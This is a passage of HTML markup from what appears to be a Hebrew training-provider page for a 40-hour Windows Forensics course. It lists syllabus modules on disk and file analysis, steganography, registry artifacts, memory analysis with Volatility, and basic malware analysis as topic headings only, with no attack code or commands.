					<h2 class="elementor-heading-title elementor-size-default">משך הקורס</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-55c803e6 e-flex e-con-boxed e-con e-child" data-id="55c803e6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5c38ab47 elementor-widget elementor-widget-heading" data-id="5c38ab47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">שעות לימוד: </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ba52d2 elementor-widget elementor-widget-heading" data-id="36ba52d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">40</p>				</div>
				</div>
					</div>
				</div>
		<!-- hidden container 7854-9e24cb1 --><div class="elementor-element elementor-element-a53e726 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="a53e726" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8fba091 dc-has-condition dc-condition-empty elementor-widget elementor-widget-heading" data-id="8fba091" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מספר מפגשים: </h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f286b77 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-child" data-id="f286b77" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c5b9ada dc-has-condition dc-condition-empty elementor-widget elementor-widget-heading" data-id="c5b9ada" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">קורס בוקר:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f4a107a elementor-widget elementor-widget-heading" data-id="f4a107a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">5</h2>				</div>
				</div>
		<!-- hidden widget 7854-11b6d64 -->		<div >
				</div>
		<!-- hidden widget 7854-f9e1583 -->			</div>
				</div>
		<div class="elementor-element elementor-element-7a0cfbb e-flex e-con-boxed e-con e-child" data-id="7a0cfbb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5e2b60dd dc-has-condition dc-condition-equal elementor-widget elementor-widget-heading" data-id="5e2b60dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מתכונת הקורס</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-40a57d2c matkonet e-flex e-con-boxed e-con e-child" data-id="40a57d2c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1e6670b dc-has-condition dc-condition-equal elementor-widget elementor-widget-text-editor" data-id="1e6670b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>הקורסים המוזמנים לארגונים מותאמים באופן אישי ומלא לצרכי הארגון, מערכי הלימוד גמישים וניתן לשלב בהם תכנים רלוונטיים וייעודיים.</p>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3692ccf e-con-full e-flex e-con e-child" data-id="3692ccf" data-element_type="container">
				<div class="elementor-element elementor-element-7abf1ded elementor-align-right elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7abf1ded" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">מרצים מומחים ומנוסים מהתעשייה </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">למידה מתקדמת בהתאמה אישית</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">התפתחות ושדרוג מקצועי</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-58862553 elementor-align-right elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58862553" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">חוויית למידה חדשנית ומקיפה</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">ליווי וייעוץ מקצועי</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">חומרי לימוד ייחודיים ובלעדיים</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a331d1d e-con-full e-flex e-con e-child" data-id="a331d1d" data-element_type="container">
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-40390399 e-con-full e-flex e-con e-parent" data-id="40390399" data-element_type="container" id="ToggleBoxesS" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-32228443 e-flex e-con-boxed e-con e-child" data-id="32228443" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6cdad8d3 e-con-full section-title_has-icon e-flex e-con e-child" data-id="6cdad8d3" data-element_type="container">
				<div class="elementor-element elementor-element-47990e8a section-title_has-icon elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="47990e8a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h2 class="elementor-image-box-title">על הקורס בקצרה</h2></div></div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1512413c e-flex e-con-boxed e-con e-child" data-id="1512413c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-51b224dd e-con-full course-content e-flex e-con e-child" data-id="51b224dd" data-element_type="container">
				<div class="elementor-element elementor-element-ea13cbf show-read-more elementor-widget elementor-widget-theme-post-content" data-id="ea13cbf" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Windows Forensics הינו תחום המתמקד באיסוף, ניתוח והצגת ראיות דיגיטליות ממחשבים ומכשירים אלקטרוניים אחרים.</p>
<p>הקורס יכשיר את המשתתפים להגנה  על רשתות מפני התקפות סייבר, באמצעות טכניקות מתקדמות.</p>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-53698450 e-con-full e-flex e-con e-parent" data-id="53698450" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-50b8245f fancy-list e-flex e-con-boxed e-con e-child" data-id="50b8245f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
		<!-- hidden container 7854-61e43dea --><div class="elementor-element elementor-element-eb0f0d3 e-con-full e-flex course-goals e-con e-parent" data-id="eb0f0d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7f8704f e-con-full section-title_has-icon e-flex e-con e-child" data-id="7f8704f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ea8b18f section-title_has-icon elementor-widget__width-auto elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="ea8b18f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h2 class="elementor-image-box-title">מטרות הקורס</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cda4e8b e-con-full fancy-list e-flex e-con e-child" data-id="cda4e8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d06121e elementor-widget elementor-widget-shortcode" data-id="d06121e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="course-goals-list"><div class="elementor-element elementor-element-4f8a4f3 elementor-position-right elementor-widget__width-inherit elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="83" height="83" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/v.png" class="attachment-full size-full wp-image-246" alt="" ></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">להקנות למשתתפים את הידע והמיומנויות הדרושים כדי לחקור אירועי אבטחת מידע ופשעים דיגיטליים. בקורס ילמדו המשתתפים כיצד לאסוף ולנתח ראיות דיגיטליות ממערכות Windows   וכיצד להציג את ממצאי החקירה באופן מקצועי.</p></div></div></div></div></div></div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f395aed e-con-full e-flex course-audience e-con e-parent" data-id="3f395aed" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-770d0c0d e-con-full section-title_has-icon e-flex e-con e-child" data-id="770d0c0d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5e28dbab section-title_has-icon elementor-widget__width-auto elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="5e28dbab" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h2 class="elementor-image-box-title">למי מיועד הקורס</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3416ede1 e-con-full e-flex e-con e-child" data-id="3416ede1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-119d469e fancy-list elementor-widget elementor-widget-shortcode" data-id="119d469e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a13f61a e-con-full e-flex s-plan e-con e-parent" data-id="4a13f61a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3b09c17e e-con-full section-title_has-icon e-flex e-con e-child" data-id="3b09c17e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-10c0fbe2 section-title_has-icon elementor-widget__width-auto elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="10c0fbe2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h2 class="elementor-image-box-title">תכנית הלימודים</h2></div></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f3f80a0 s-plan-intro e-flex e-con-boxed e-con e-parent" data-id="f3f80a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-28e45f68 course-plans  e-flex e-con-boxed e-con e-parent" data-id="28e45f68" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6a6168b0 elementor-widget elementor-widget-shortcode" data-id="6a6168b0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fa5f8b6 e-flex e-con-boxed e-con e-parent" data-id="fa5f8b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7d09509f elementor-widget elementor-widget-shortcode" data-id="7d09509f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="elementor-element elementor-element-386c8be elementor-widget elementor-widget-eael-adv-accordion" data-id="386c8be" data-element_type="widget" data-widget_type="eael-adv-accordion.default"><div class="eael-adv-accordion" id="course_info" data-accordion-id="course_info" data-accordion-type="toggle" data-toogle-speed="300"><div class="eael-accordion-list"><div class="elementor-tab-title eael-accordion-header" tabindex="5911" data-tab="1" aria-controls="elementor-tab-content-1"><img width="40" height="49" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/pic/icon/icon-syllabus.png" class="eael-accordion-tab-icon"><span class="eael-accordion-tab-title">תכני הקורס</span></div><div id="elementor-tab-content-5911" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="-"><div class="real3dflipbook" id="0_69696c50a9e6a" style="position:absolute;"></div>
<div class="new_sylabus"><div class="elementor-element e-n-tabs-none elementor-widget elementor-widget-n-tabs" data-element_type="widget" data-widget_type="nested-tabs.default"><div class="elementor-widget-container"><div class="e-n-tabs e-activated ltr_1" data-widget-number="666666" aria-label="טאבים. פתח פריטים עם אנטר או רווח, סגור עם אסקייפ ונווט באמצעות מקשי החצים" data-touch-mode="false"><div class="e-n-tabs-heading" role="tablist" data-page-x=""><button id="e-n-tab-title-6666661" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-6666661" style="--n-tabs-title-order: 1;"><span class="e-n-tab-title-text">Module 1: Digital Data</span></button><button id="e-n-tab-title-6666662" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-6666662" style="--n-tabs-title-order: 2;"><span class="e-n-tab-title-text">Module 2: File Forensics </span></button><button id="e-n-tab-title-6666663" class="e-n-tab-title" aria-selected="false" data-tab-index="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-6666663" style="--n-tabs-title-order: 3;"><span class="e-n-tab-title-text">Module 3: Collecting Evidence</span></button><button id="e-n-tab-title-6666664" class="e-n-tab-title" aria-selected="false" data-tab-index="4" role="tab" tabindex="-1" aria-controls="e-n-tab-content-6666664" style="--n-tabs-title-order: 4;"><span class="e-n-tab-title-text">Module 4: Analysis</span></button></div><div class="e-n-tabs-content" style="margin-left: 25px;"><div role="tabpanel" aria-labelledby="e-n-tab-title-6666661" id="e-n-tab-content-6666661" data-tab-index="1" style="--n-tabs-title-order: 1;" class="elementor-element e-con-full e-flex e-con e-child e-active" data-element_type="container"><p>This module explores file and disk handling, encoding, and number systems, delving into digital sizes and SSD features. It includes hands-on training with a Hex Editor and teaches disk and file viewing techniques. The section proceeds to cover automatic carving, and methods to examine system files and metadata in Windows<em>.</em></p>
<ul>
<li>Files and Disks</li>
<li>Encoding</li>
<li>Number Systems</li>
<li>Digital Sizes</li>
<li>Solid State Drive (SSD) Features</li>
<li>Hex Editor</li>
<li>Working with Offsets</li>
<li>Viewing Files</li>
<li>Viewing Disks</li>
<li>Automatic Carving</li>
<li>Carving Methods</li>
<li>Automatic Carvers</li>
<li>Windows System Files</li>
<li>Metadata</li>
<li>Viewing Metadata</li>
<li>Modified Accessed Created</li>
<li>Editing Exif Data</li>
</ul>
</div><div role="tabpanel" aria-labelledby="e-n-tab-title-6666662" id="e-n-tab-content-6666662" data-tab-index="2" style="--n-tabs-title-order: 2;display:none;" class="elementor-element e-con-full e-flex e-con e-child" data-element_type="container"><p>This module delves into steganography, teaching how to identify, extract, and create hidden files. It transitions into hard disk analysis, focusing on system files and Master File Table (MFT) analysis. It also imparts hands-on experience with Forensic Toolkit (FTK), a crucial tool for digital forensics. This module equips learners with vital skills in data hiding and disk analysis<em>.</em></p>
<ul>
<li>Steganography</li>
<li>Identify Hidden Files</li>
<li>Extracting Hidden Files</li>
<li>Creating Hidden Files</li>
<li>Hard Disk Analysis</li>
<li>System Files</li>
<li>MFT Analysis</li>
<li>Working with FTK</li>
</ul>
</div><div role="tabpanel" aria-labelledby="e-n-tab-title-6666663" id="e-n-tab-content-6666663" data-tab-index="3" style="--n-tabs-title-order: 3;display:none;" class="elementor-element e-con-full e-flex e-con e-child" data-element_type="container"><p>This module delves into the analysis of digital artifacts. It focuses on registry analysis, including data extraction and examination of NTUSER.DAT files. The module concludes with techniques for conducting a general search and the use of registry viewers, thereby enhancing learners&#8217; understanding of digital artifact investigation<em>.</em></p>
<ul>
<li>Artifacts</li>
<li>Artifact Directories</li>
<li>Browsers</li>
<li>Shadow Copies</li>
<li>Registry Analysis</li>
<li>Extracting Data</li>
<li>DAT Analysis</li>
<li>General Search</li>
<li>Registry Viewers</li>
</ul>
</div><div role="tabpanel" aria-labelledby="e-n-tab-title-6666664" id="e-n-tab-content-6666664" data-tab-index="4" style="--n-tabs-title-order: 4;display:none;" class="elementor-element e-con-full e-flex e-con e-child" data-element_type="container"><p>This module delves into the complex realms of memory, event, network, and malware analysis. It imparts key skills for inspecting computer memory, investigating system events, analyzing network interactions, and examining malicious software, thereby equipping learners with critical abilities for cyber forensics investigations<em>.</em></p>
<p>&nbsp;</p>
<ul>
<li>Memory Analysis</li>
<li>Creating an Image</li>
<li>Working with Volatility</li>
<li>Carving Data from RAM</li>
<li>Events Analysis</li>
<li>Event Viewers</li>
<li>Setting Audit Policy</li>
<li>Custom Search</li>
<li>Network Analysis</li>
<li>Service Protocol Analysis</li>
<li>Identifying Darknet Connections</li>
<li>Malware Analysis</li>
<li>Basic Static Analysis</li>
<li>Basic Dynamic Analysis</li>
</ul>
</div></div></div></div></div></div>
</div></div><div class="eael-accordion-list"><div class="elementor-tab-title eael-accordion-header" tabindex="5912" data-tab="2" aria-controls="elementor-tab-content-2"><img width="39" height="47" src="https://www.johnbryce.co.il/wp-content/themes/brice/assets/pic/icon/icon-requirements.png" class="eael-accordion-tab-icon"><span class="eael-accordion-tab-title">דרישות קדם</span></div><div id="elementor-tab-content-5912" class="eael-accordion-content clearfix" data-tab="2" aria-labelledby="-"><ul>
<li>ידע בסיסי במערכת הפעלה</li>
</ul>
</div></div></div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd81cfa hide elementor-widget elementor-widget-eael-adv-accordion" data-id="fd81cfa" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-fd81cfa" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="fd81cfa" data-accordion-type="accordion" data-toogle-speed="300">
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-4d3fa7f elementor-widget elementor-widget-html" data-id="4d3fa7f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    jQuery('[id^=e-n-tab-title-666666]').on('click', ()=>{jQuery([document.documentElement, document.body]).animate({
        scrollTop: jQuery(".new_sylabus").offset().top-100
    }, 500)});
</script>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3b365e5e e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="3b365e5e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1b9d0d48 elementor-widget elementor-widget-shortcode" data-id="1b9d0d48" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8dd07df e-con-full e-flex e-con e-parent" data-id="8dd07df" data-element_type="container">
				<div class="elementor-element elementor-element-a3cbdbc elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="a3cbdbc" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;18982&quot;,&quot;slides_to_show&quot;:&quot;5&quot;,&quot;offset_sides&quot;:&quot;both&quot;,&quot;offset_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;autoplay_speed&quot;:2000,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;offset_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="e-loop-nothing-found-message">
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c13e437 e-flex e-con-boxed hide 1 e-con e-parent" data-id="1c13e437" data-element_type="container" id="related-courses" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-75334b9 elementor-position-right section-title_has-icon elementor-widget__width-auto elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="75334b9" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><picture title="courses-end-events-i.png" loading="lazy">
<source type="image/webp" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/10/courses-end-events-i.png.webp"/>
<img src="https://www.johnbryce.co.il/wp-content/uploads/2023/10/courses-end-events-i.png" alt="courses-end-events-i.png" />
</picture>
</figure><div class="elementor-image-box-content"><h2 class="elementor-image-box-title">יכול לעניין אותך גם...</h2><p class="elementor-image-box-description">קורסים ואירועים נוספים בתחום



</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-24706bc2 elementor-widget__width-initial course-slider elementor-arrows-position-inside elementor-widget elementor-widget-loop-carousel" data-id="24706bc2" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;880&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;slides_to_show&quot;:&quot;2&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="rtl">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-880">.elementor-880 .elementor-element.elementor-element-2c9814b{--display:flex;--min-height:475px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-880 .elementor-element.elementor-element-2c9814b:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-2c9814b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-880 .elementor-element.elementor-element-2c9814b::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .elementor-background-video-container::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .e-con-inner > .elementor-background-video-container::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .elementor-background-slideshow::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .e-con-inner > .elementor-background-slideshow::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-880 .elementor-element.elementor-element-efcf0e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:1px 1px;--row-gap:1px;--column-gap:1px;--padding-top:2.5rem;--padding-bottom:0rem;--padding-left:03rem;--padding-right:3rem;}.elementor-880 .elementor-element.elementor-element-efcf0e4:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-efcf0e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-139911f );}.elementor-880 .elementor-element.elementor-element-efcf0e4.e-con{--flex-grow:1;--flex-shrink:1;}.elementor-880 .elementor-element.elementor-element-b3c5f0f{--display:flex;--min-height:82px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-880 .elementor-element.elementor-element-b3c5f0f.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-880 .elementor-element.elementor-element-5029486 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-880 .elementor-element.elementor-element-5029486{text-align:center;}.elementor-880 .elementor-element.elementor-element-5029486 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:28px;font-weight:500;text-decoration:none;line-height:1.1em;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-880 .elementor-element.elementor-element-9b8bb73 > .elementor-widget-container{margin:8px 0px 16px 0px;}.elementor-880 .elementor-element.elementor-element-9b8bb73{text-align:center;font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-880 .elementor-element.elementor-element-cf860af{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-880 .elementor-element.elementor-element-cf860af.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-880 .elementor-element.elementor-element-ddfc773 .elementor-widget-container{text-align:center;font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;line-height:1.5px;}.elementor-880 .elementor-element.elementor-element-5210c37{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:1rem;--padding-bottom:2rem;--padding-left:02.5rem;--padding-right:2.5rem;}.elementor-880 